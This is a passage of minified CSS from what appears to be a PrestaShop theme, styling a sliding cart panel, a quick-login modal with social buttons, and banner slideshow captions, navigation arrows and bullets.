.leo-dropdown-list-item-warpper.active-scrollbar,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar{width:70%!important}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom{position:static;width:30%!important;display:block}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action{width:100%}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total{height:115px}.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action,.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action{position:absolute;left:0;right:0;top:100%;margin:auto;padding-top:0}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content{margin-bottom:70px}}@media (max-width:567px){.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar{width:100%!important;float:none!important}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom{position:static;width:100%;float:none!important;display:block}.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action,.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action{width:100%}}@media (max-width:480px){.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content,.leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content{min-width:250px}}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional{border-right:1px solid #fff;border-left:none;left:auto;right:100%}.rtl .leo-dropdown-cart-item .leo-dropdown-additional{left:auto;right:0}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item{border-left:1px solid #e5e5e5;border-right:none}.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last,.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last{border-left:none}.leo-quicklogin-modal{font-size:12px}.leo-quicklogin-modal h3{font-size:18px;text-transform:uppercase;margin:0 0 20px}.leo-quicklogin-modal label,.leo-quicklogin-modal .label{font-size:12px}.leo-quicklogin-modal .modal-footer{padding:0;border-top:0}@media (min-width:576px){.leo-quicklogin-modal .modal-dialog{max-width:360px;margin:60px auto}}.leo-quicklogin-modal .lql-form-content input{border:1px solid #e5e5e5;background:#fff;outline:0}.leo-quicklogin-modal .lql-form-content input:before{content:"";position:absolute;top:0;left:9px;bottom:0;cursor:pointer;z-index:2;width:120px}.leo-quicklogin-modal .lql-form-content input:focus{border-color:#999}.leo-quicklogin-modal .lql-form-content-element>div:first-child{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.leo-quicklogin-modal .lql-form-content-element .form-control-label{padding:0 5px;margin:0}.leo-quicklogin-modal .lql-social-login{margin:0;padding-top:20px;border-top:1px dashed #e5e5e5}.leo-quicklogin-modal .lql-social-login .btn{font-size:0;margin:0 2px 2px 0;width:40px;height:40px;padding:0;text-align:center;line-height:40px;position:relative}.rtl .leo-quicklogin-modal .lql-social-login .btn{margin:0 0 2px 2px}.leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt{background:#2d4486}.leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt:hover{background:#FFF;border:1px solid #2d4486;color:#2d4486}.leo-quicklogin-modal .lql-social-login .btn.google-login-bt{background:#de332c}.leo-quicklogin-modal .lql-social-login .btn.google-login-bt:hover{background:#FFF;border:1px solid #de332c;color:#de332c}.leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt{background:#33add6}.leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt:hover{background:#FFF;border:1px solid #33add6;color:#33add6}.leo-quicklogin-modal .lql-social-login .btn .fa{font-size:14px;margin:auto!important;position:absolute;top:0;left:0;right:0;bottom:0;line-height:40px}.ApQuicklogin>a{height:45px;line-height:45px;display:inline-block;font-size:12px;padding:0 15px;min-width:40px}.ApQuicklogin>a i{vertical-align:-4px}.layerslider-wrapper{margin:0 auto;position:relative;z-index:9}.rev_slider{position:relative;overflow:hidden;height:300px;width:940px;z-index:9}body .bootstrap .btn{text-align:inherit}.bannercontainer{position:relative;margin:0 auto;overflow:hidden}.bannercontainer .banner-fullwidth{width:100%!important;max-height:500px!important}.bannercontainer .fullwidthbanner{max-height:500px!important;overflow:hidden!important;padding:0;position:relative}.bannercontainer.banner-fullwidth{width:100%!important}.bannercontainer div.caption{cursor:pointer}.bannercontainer .tp-hide-revslider,.bannercontainer .tp-caption.tp-hidden-caption{visibility:hidden!important;display:none!important}.bannercontainer .tp-caption{z-index:1;position:absolute;text-shadow:none;border:none;text-transform:none;margin:0;white-space:nowrap;font-family:'Rubik',sans-serif}.bannercontainer .tp-caption.data-link:hover{color:#000;border-color:#000}.bannercontainer .tp-caption.border-top{border-top:1px solid}.bannercontainer .tp-caption.border-bottom{border-bottom:1px solid}.bannercontainer .tp-caption.lh-15{line-height:1.5}.bannercontainer .tp-caption.lh-10{line-height:1}.bannercontainer .tp-caption.lh-20{line-height:2}.bannercontainer .tp-caption.font-2{font-family:'Courgette',cursive}.bannercontainer .tp-caption.fw-head{font-family:'Rubik',sans-serif}.bannercontainer .tp-caption.fw-300{font-weight:300}.bannercontainer .tp-caption.fw-400{font-weight:400}.bannercontainer .tp-caption.fw-500{font-weight:500}.bannercontainer .tp-caption.fw-600{font-weight:600}.bannercontainer .tp-caption.fw-700{font-weight:700}.bannercontainer .tp-caption.fw-800{font-weight:800}.bannercontainer .tp-caption.fw-900{font-weight:900}.bannercontainer .tp-caption.italic{font-style:italic}.bannercontainer .tp-caption.ls-1{letter-spacing:.1em}.bannercontainer .tp-caption.ls-2{letter-spacing:.2em}.bannercontainer .tp-caption.ls-3{letter-spacing:.3em}.bannercontainer .tp-caption.ls-4{letter-spacing:.41em}.bannercontainer .tp-caption.ls-5{letter-spacing:.5em}.bannercontainer .tp-caption.ls-6{letter-spacing:.6em}.bannercontainer .tp-caption.ls-7{letter-spacing:.7em}.bannercontainer .tp-caption.ls-8{letter-spacing:.8em}.bannercontainer .tp-caption.ls-9{letter-spacing:.9em}.bannercontainer .tp-caption.center{text-align:center;width:100%!important}.bannercontainer .tp-caption.center.btn{pointer-events:none}.bannercontainer .tp-caption.center.btn .caption-layer,.bannercontainer .tp-caption.center.btn .caption-contain{display:inline-block;pointer-events:auto}.bannercontainer .tp-caption.width-20{width:20%!important}.bannercontainer .tp-caption.width-30{width:30%!important}.bannercontainer .tp-caption.width-40{width:40%!important}.bannercontainer .tp-caption.width-50{width:50%!important}.bannercontainer .tp-caption.width-60{width:60%!important}.bannercontainer .tp-caption.width-70{width:70%!important}.bannercontainer .tp-caption.width-80{width:80%!important}.bannercontainer .tp-caption.width-90{width:90%!important}.bannercontainer .tp-caption.width-100{width:100%!important}.bannercontainer .tp-caption.slide-video{height:100%!important}.bannercontainer .tp-caption.slide-video .caption-layer,.bannercontainer .tp-caption.slide-video .caption-contain{height:100%!important}.bannercontainer .tp-caption.slide-video .caption-layer iframe,.bannercontainer .tp-caption.slide-video .caption-contain iframe{width:100%;height:100%}.bannercontainer .tp-caption.shadow{text-shadow:0 5px 10px rgba(0,0,0,.2)}.bannercontainer .tp-caption.btn-black .group-btn-slide .btn{border:1px solid #222;color:#222}.bannercontainer .tp-caption.btn-black .group-btn-slide .btn.active{background:#222;color:#fff}.bannercontainer .tp-caption.btn2 .caption-layer,.bannercontainer .tp-caption.btn2 .caption-contain{height:50px;line-height:50px;letter-spacing:1px;padding:0 40px;text-transform:uppercase;display:inline-block;pointer-events:auto;border:1px solid;cursor:pointer}.bannercontainer .tp-caption.btn2 .caption-layer:hover,.bannercontainer .tp-caption.btn2 .caption-contain:hover{background:#000;color:#fff}.bannercontainer .tp-caption.btn{background:none!important;padding:0;border:0!important;text-align:inherit;pointer-events:none;border-radius:5px}.bannercontainer .tp-caption.btn .caption-layer,.bannercontainer .tp-caption.btn .caption-contain{height:50px!important;line-height:50px;font-size:14px;letter-spacing:1px;font-weight:500;padding:0 35px;color:#fff;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);border:0;text-transform:uppercase;display:inline-block;pointer-events:auto;transition:all .4s;overflow:hidden}.bannercontainer .tp-caption.btn .caption-layer:hover,.bannercontainer .tp-caption.btn .caption-contain:hover{box-shadow:0 50px rgba(0,0,0,.1) inset;color:#fff}.bannercontainer .tp-caption.btn.white .caption-layer,.bannercontainer .tp-caption.btn.white .caption-contain{color:#fff;border-color:#fff;background:none}.bannercontainer .tp-caption.btn.white .caption-layer:after,.bannercontainer .tp-caption.btn.white .caption-contain:after{border-color:#fff}.bannercontainer .tp-caption.btn.white .caption-layer:hover,.bannercontainer .tp-caption.btn.white .caption-contain:hover{color:#000;background:#fff}.bannercontainer .tp-caption.big_white{color:#FFF;font-weight:700;font-size:18px;line-height:18px;letter-spacing:5px}.bannercontainer .tp-caption.big_orange{color:#fff;font-weight:400;font-size:13px;line-height:13px;padding:5px 12px;background-color:#e0525c}.bannercontainer .tp-caption.big_black{color:#000;font-size:50px;line-height:50px;text-transform:uppercase;font-weight:700}.bannercontainer .tp-caption.medium_grey{color:#555;font-size:14px;line-height:25px;text-transform:none}.bannercontainer .tp-caption.slide_label{font-size:14px;line-height:30px;padding:0 15px;text-transform:uppercase;font-weight:400;background-color:#d8a17b;color:#fff}.bannercontainer .tp-caption.small_text{color:#000;font-weight:400;font-size:14px;line-height:20px;letter-spacing:11px}.bannercontainer .tp-caption.medium_text{font-weight:400;font-size:16px;line-height:30px;text-transform:uppercase}.bannercontainer .tp-caption.large_text{color:#fff;font-weight:400;font-size:16px;line-height:16px}.bannercontainer .tp-caption.large_text:before{content:"";position:absolute;left:0;width:50px;height:2px;bottom:40px;background-color:#FFF}.bannercontainer .tp-caption.large_black_text{color:#000;font-weight:400;font-size:18px;line-height:24px;text-transform:uppercase}.bannercontainer .tp-caption.very_large_text{color:#fff;font-weight:600;font-size:60px;line-height:60px;text-shadow:0 2px 5px rgba(0,0,0,.25);letter-spacing:.2em}.bannercontainer .tp-caption.very_large_black_text{color:#000;font-size:60px;line-height:60px}.bannercontainer .tp-caption.bold_red_text{color:#d31e00;font-weight:400;font-size:24px;line-height:20px}.bannercontainer .tp-caption.bold_brown_text{color:#a04606;font-weight:800;font-size:20px;line-height:20px}.bannercontainer .tp-caption.bold_green_text{color:#5b9830;font-weight:800;font-size:20px;line-height:20px}.bannercontainer .tp-caption.very_big_white{color:#FFF;font-size:65px;font-weight:400;text-transform:none;line-height:65px}.bannercontainer .tp-caption.very_big_black{color:#000;font-weight:700;font-size:84px;line-height:84px}.bannercontainer .tp-caption.cus_black{color:#232323;font-weight:700;font-size:54px;line-height:54px}.bannercontainer .tp-caption.cus_color{color:#fff;font-weight:400;font-size:16px;line-height:25px;text-transform:none;width:570px;text-align:center;white-space:inherit}.bannercontainer .tp-caption.boxshadow{-moz-box-shadow:0 0 20px rgba(0,0,0,.5);-webkit-box-shadow:0 0 20px rgba(0,0,0,.5);-o-box-shadow:0 0 20px rgba(0,0,0,.5);-ms-box-shadow:0 0 20px rgba(0,0,0,.5);box-shadow:0 0 20px rgba(0,0,0,.5)}.bannercontainer .tp-caption.black{color:#000;font-weight:700;font-size:14px;line-height:14px;letter-spacing:5px}.bannercontainer .tp-caption.black:before{background:#000;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);content:"";height:218px;left:37px;position:absolute;top:-66px;width:11px;z-index:-1}.bannercontainer .tp-caption.white{font-size:14px;color:#FFF;letter-spacing:1px;font-weight:400;text-transform:none;line-height:30px}.bannercontainer .tp-caption.noshadow{text-shadow:none}.bannercontainer .tp-caption.btn-shopnow{text-align:center;line-height:24px;min-width:220px;min-height:44px}.bannercontainer .tp-caption.btn-shopnow .fa{margin-right:5px}.bannercontainer .tp-caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.bannercontainer .tp-caption.fullscreenvideo iframe{width:100%!important;height:100%!important}.bannercontainer .tp-caption .caption-contain{width:auto!important}.bannercontainer .tp_inner_padding{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-height:none!important}.bannercontainer .tp-button{padding:0 15px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;height:35px;cursor:pointer;color:#fff!important;font-size:15px;line-height:35px!important;letter-spacing:-1px;text-transform:uppercase}.bannercontainer .button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.6);font-weight:600;padding:9px 20px;font-size:19px;line-height:57px!important;background:url(../../modules/leoslideshow/views/css/images/gradient/g40.png) repeat-x top}.bannercontainer .purchase:hover,.bannercontainer .button:hover,.bannercontainer .button.big:hover{background-position:bottom,15px 11px}@media only screen and (min-width:480px) and (max-width:767px){.bannercontainer .button{padding:4px 8px 3px;line-height:25px!important;font-size:11px!important;font-weight:400}.bannercontainer a.button{-webkit-transition:none;-o-transition:none;transition:none}}@media only screen and (min-width:0) and (max-width:479px){.bannercontainer .button{padding:2px 5px 2px;line-height:20px!important;font-size:10px!important}.bannercontainer a.button{-webkit-transition:none;-o-transition:none;transition:none}}.bannercontainer .button.green,.bannercontainer .button:hover.green,.bannercontainer .purchase.green,.bannercontainer .purchase:hover.green{background-color:#21a117;-moz-box-shadow:0 3px 0 0 #104d0b;-webkit-box-shadow:0 3px 0 0 #104d0b;-o-box-shadow:0 3px 0 0 #104d0b;-ms-box-shadow:0 3px 0 0 #104d0b;box-shadow:0 3px 0 0 #104d0b}.bannercontainer .button.blue,.bannercontainer .button:hover.blue,.bannercontainer .purchase.blue,.bannercontainer .purchase:hover.blue{background-color:#1d78cb;-moz-box-shadow:0 3px 0 0 #0f3e68;-webkit-box-shadow:0 3px 0 0 #0f3e68;-o-box-shadow:0 3px 0 0 #0f3e68;-ms-box-shadow:0 3px 0 0 #0f3e68;box-shadow:0 3px 0 0 #0f3e68}.bannercontainer .button.red,.bannercontainer .button:hover.red,.bannercontainer .purchase.red,.bannercontainer .purchase:hover.red{background-color:#cb1d1d;-moz-box-shadow:0 3px 0 0 #7c1212;-webkit-box-shadow:0 3px 0 0 #7c1212;-o-box-shadow:0 3px 0 0 #7c1212;-ms-box-shadow:0 3px 0 0 #7c1212;box-shadow:0 3px 0 0 #7c1212}.bannercontainer .button.orange,.bannercontainer .button:hover.orange,.bannercontainer .purchase.orange,.bannercontainer .purchase:hover.orange{background-color:#f70;-moz-box-shadow:0 3px 0 0 #a34c00;-webkit-box-shadow:0 3px 0 0 #a34c00;-o-box-shadow:0 3px 0 0 #a34c00;-ms-box-shadow:0 3px 0 0 #a34c00;box-shadow:0 3px 0 0 #a34c00}.bannercontainer .button.darkgrey,.bannercontainer .button.grey,.bannercontainer .button:hover.darkgrey,.bannercontainer .button:hover.grey,.bannercontainer .purchase.darkgrey,.bannercontainer .purchase:hover.darkgrey{background-color:#555;-moz-box-shadow:0 3px 0 0 #222;-webkit-box-shadow:0 3px 0 0 #222;-o-box-shadow:0 3px 0 0 #222;-ms-box-shadow:0 3px 0 0 #222;box-shadow:0 3px 0 0 #222}.bannercontainer .button.lightgrey,.bannercontainer .button:hover.lightgrey,.bannercontainer .purchase.lightgrey,.bannercontainer .purchase:hover.lightgrey{background-color:#888;-moz-box-shadow:0 3px 0 0 #555;-webkit-box-shadow:0 3px 0 0 #555;-o-box-shadow:0 3px 0 0 #555;-ms-box-shadow:0 3px 0 0 #555;box-shadow:0 3px 0 0 #555}.bannercontainer .tp-simpleresponsive .slotholder *,.bannercontainer .tp-simpleresponsive img{-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.bannercontainer .tp-simpleresponsive .caption,.bannercontainer .tp-simpleresponsive .tp-caption{opacity:0;filter:alpha(opacity=0);position:absolute;visibility:hidden}.bannercontainer .tp-simpleresponsive img{max-width:none}.bannercontainer .noFilterClass{filter:none!important}.bannercontainer .tp-bannershadow{margin-left:auto;margin-right:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bannercontainer .tp-bannershadow.tp-shadow1{background:url(../../modules/leoslideshow/views/css/assets/shadow1.png) no-repeat;background-size:100%;width:890px;height:60px;bottom:-30px}.bannercontainer .tp-bannershadow.tp-shadow2{background:url(../../modules/leoslideshow/views/css/assets/shadow2.png) no-repeat;background-size:100%;width:890px;height:110px;bottom:-60px}.bannercontainer .tp-bannershadow.tp-shadow3{background:url(../../modules/leoslideshow/views/css/assets/shadow3.png) no-repeat;background-size:100%;width:890px;height:60px;bottom:-60px}.bannercontainer .caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.bannercontainer .caption iframe{width:100%!important;height:100%!important}.bannercontainer .tpclear{clear:both}.bannercontainer .tp-bullets{z-index:25;position:absolute;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;transition:opacity 0.2s ease-out}.bannercontainer .tp-bullets.hidebullets{opacity:0;filter:alpha(opacity=0)}.bannercontainer .tp-bullets.simplebullets.navbar{border:1px solid #666;border-bottom:1px solid #444;background:url(../../modules/leoslideshow/views/css/assets/boxed_bgtile.png);height:40px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.bannercontainer .tp-bullets.simplebullets.navbar-old{background:url(../../modules/leoslideshow/views/css/assets/navigdots_bgtile.png);height:35px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.bannercontainer .tp-bullets.simplebullets.round .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullet.png) no-Repeat top left;width:20px;height:20px;margin-right:0;float:left;margin-top:-10px;margin-left:3px}.bannercontainer .tp-bullets.simplebullets.round .bullet.last{margin-right:3px}.bannercontainer .tp-bullets.simplebullets.round-old .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullets.png) no-Repeat bottom left;width:23px;height:23px;margin-right:0;float:left;margin-top:-12px}.bannercontainer .tp-bullets.simplebullets.round-old .bullet.last{margin-right:0}.bannercontainer .tp-bullets.simplebullets.square .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:-10px}.bannercontainer .tp-bullets.simplebullets.square .bullet.last{margin-right:0}.bannercontainer .tp-bullets.simplebullets.square-old .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:-10px}.bannercontainer .tp-bullets.simplebullets.square-old .bullet.last{margin-right:0}.bannercontainer .tp-bullets.simplebullets.navbar .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/bullet_boxed.png) no-Repeat top left;width:18px;height:19px;margin-right:5px;float:left;margin-top:10px}.bannercontainer .tp-bullets.simplebullets.navbar .bullet.first{margin-left:0px!important}.bannercontainer .tp-bullets.simplebullets.navbar .bullet.last{margin-right:0px!important}.bannercontainer .tp-bullets.simplebullets.navbar-old .bullet{cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/navigdots.png) no-Repeat bottom left;width:15px;height:15px;margin-left:5px!important;margin-right:5px!important;float:left;margin-top:10px}.bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.first{margin-left:0px!important}.bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.last{margin-right:0px!important}.bannercontainer .tp-bullets.simplebullets .bullet:hover,.bannercontainer .tp-bullets.simplebullets .bullet.selected{background-position:top left}.bannercontainer .tp-bullets.simplebullets.round .bullet:hover,.bannercontainer .tp-bullets.simplebullets.round .bullet.selected,.bannercontainer .tp-bullets.simplebullets.navbar .bullet:hover,.bannercontainer .tp-bullets.simplebullets.navbar .bullet.selected{background-position:bottom left}.bannercontainer .tparrows{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;transition:opacity 0.2s ease-out}.bannercontainer .tparrows.hidearrows{opacity:0;filter:alpha(opacity=0)}.bannercontainer .tp-leftarrow{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_left.png) no-Repeat top left;width:40px;height:40px}.bannercontainer .tp-rightarrow{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_right.png) no-Repeat top left;width:40px;height:40px}.bannercontainer .tp-leftarrow.round{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_left.png) no-Repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:-7px}.bannercontainer .tp-rightarrow.round{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_right.png) no-Repeat top left;width:19px;height:14px;margin-right:0;float:left;margin-top:-7px}.bannercontainer .tp-leftarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_left.png) no-Repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:-13px}.bannercontainer .tp-rightarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_right.png) no-Repeat top left;width:26px;height:26px;margin-right:0;float:left;margin-top:-13px}.bannercontainer .tp-leftarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_left_boxed.png) no-Repeat top left;width:20px;height:15px!important;min-height:15px!important;float:left;margin-right:6px;margin-top:12px}.bannercontainer .tp-rightarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/small_right_boxed.png) no-Repeat top left;width:20px;height:15px!important;min-height:15px!important;float:left;margin-left:6px;margin-top:12px}.bannercontainer .tp-leftarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrowleft.png) no-Repeat top left;width:9px;height:16px;float:left;margin-right:6px;margin-top:10px}.bannercontainer .tp-rightarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrowright.png) no-Repeat top left;width:9px;height:16px;float:left;margin-left:6px;margin-top:10px}.bannercontainer .tp-leftarrow.navbar-old:hover,.bannercontainer .tp-rightarrow.navbar-old:hover{background-position:left -16px}.bannercontainer .tp-leftarrow.navbar-old.thumbswitharrow{margin-right:10px}.bannercontainer .tp-rightarrow.navbar-old.thumbswitharrow{margin-left:0}.bannercontainer .tp-leftarrow.square{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_left2.png) no-repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:-9px}.bannercontainer .tp-rightarrow.square{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_right2.png) no-repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:-9px}.bannercontainer .tp-leftarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_left2.png) no-repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:-9px}.bannercontainer .tp-rightarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_right2.png) no-repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:-9px}.bannercontainer .tp-leftarrow.square-old:hover,.bannercontainer .tp-rightarrow.square-old:hover{background-position:left -17px}.bannercontainer .tp-leftarrow.default{z-index:20;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_left.png) no-repeat 0 0;width:40px;height:40px;left:0}.bannercontainer .tp-rightarrow.default{z-index:20;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_right.png) no-repeat 0 0;width:40px;height:40px;right:0}.bannercontainer .tp-leftarrow.default:hover,.bannercontainer .tp-rightarrow.default:hover{background-position:left -40px}.bannercontainer .tp-leftarrow:hover,.bannercontainer .tp-rightarrow:hover{background-position:left -14px}.bannercontainer .tp-bullets.tp-thumbs{z-index:1000;position:absolute;padding:3px;background-color:#fff;width:500px;height:50px;margin-top:-50px}.bannercontainer .fullwidthbanner-container .tp-thumbs{padding:3px}.bannercontainer .tp-bullets.tp-thumbs .tp-mask{width:500px;height:50px;overflow:hidden;position:relative}.bannercontainer .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer{width:5000px;position:absolute}.bannercontainer .tp-bullets.tp-thumbs .bullet{width:100px;height:50px;cursor:pointer;overflow:hidden;background:none;margin:0;float:left;opacity:.5;filter:alpha(opacity=50);-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.bannercontainer .tp-bullets.tp-thumbs .bullet:hover,.bannercontainer .tp-bullets.tp-thumbs .bullet.selected{opacity:1;filter:alpha(opacity=100)}.bannercontainer .tp-thumbs img{width:100%}.bannercontainer .tp-bannertimer{width:100%;height:10px;background:url(../../modules/leoslideshow/views/css/assets/timer.png) red;position:absolute;z-index:200}.bannercontainer .tp-bannertimer.tp-bottom{bottom:0px!important;height:5px}@media only screen and (min-width:480px) and (max-width:767px){.bannercontainer .responsive .tp-bullets.tp-thumbs{width:300px!important;height:30px!important}.bannercontainer .responsive .tp-bullets.tp-thumbs .tp-mask{width:300px!important;height:30px!important}.bannercontainer .responsive .tp-bullets.tp-thumbs .bullet{width:60px!important;height:30px!important}}@media only screen and (min-width:0) and (max-width:479px){.bannercontainer .responsive .tp-bullets{display:none}.bannercontainer .responsive .tparrows{display:none}}.bannercontainer .tp-simpleresponsive img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bannercontainer .tp-simpleresponsive a{text-decoration:none}.bannercontainer .tp-simpleresponsive ul{list-style:none;padding:0;margin:0}.bannercontainer .tp-simpleresponsive>ul>li{list-stye:none;position:absolute;visibility:hidden}.bannercontainer .caption.slidelink a div,.bannercontainer .tp-caption.slidelink a div{width:10000px;height:10000px;background:url(../../modules/leoslideshow/views/css/assets/coloredbg.png) repeat}.bannercontainer .tp-loader{background:url(../../modules/leoslideshow/views/css/assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;top:50%;left:50%;z-index:10000;position:absolute;width:44px;height:44px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.bannercontainer .tp-transparentimg{content:"url(../../modules/leoslideshow/views/css/assets/transparent.png)"}.bannercontainer .tp-3d{-webkit-transform-style:preserve-3d;-webkit-transform-origin:50% 50%}#module-leoslideshow-preview .container{width:100%}#module-leoslideshow-preview .content-only{overflow:hidden}#module-leoslideshow-preview #leo-paneltool{display:none}.iviewSlider{overflow:hidden}.iview-timer{position:absolute;z-index:100;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.iview-timer div{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.iview-preloader{position:absolute;z-index:9;border:#000 1px solid;padding:1px;width:100px;height:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.iview-preloader div{background:#000;float:left;width:0;height:3px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.iview-strip,.iview-block{display:block;position:absolute;z-index:5}.iview-directionNav a{position:absolute;top:50%;z-index:1;cursor:pointer;margin-top:-25px;color:transparent!important;text-align:center;font-size:0;width:40px;height:40px;background:#fff;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;transform:scale(0);box-shadow:0 0 0 2px #000}@media (max-width:991px){.iview-directionNav a{width:30px;height:30px;margin-top:-15px;box-shadow:0 0 0 1px #000}}.iview-directionNav a:before{content:"";font-family:"FontAwesome";font-size:18px;line-height:40px;color:#000;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}@media (max-width:991px){.iview-directionNav a:before{line-height:30px}}.iview-directionNav a:hover{background:#000}.iview-directionNav a:hover:before{color:#fff}.iview-directionNav a.iview-prevNav{left:-50px}.iview-directionNav a.iview-prevNav:before{content:"\f104"}.iview-directionNav a.iview-nextNav{right:-50px}.iview-directionNav a.iview-nextNav:before{content:"\f105"}.iview .iview-directionNav 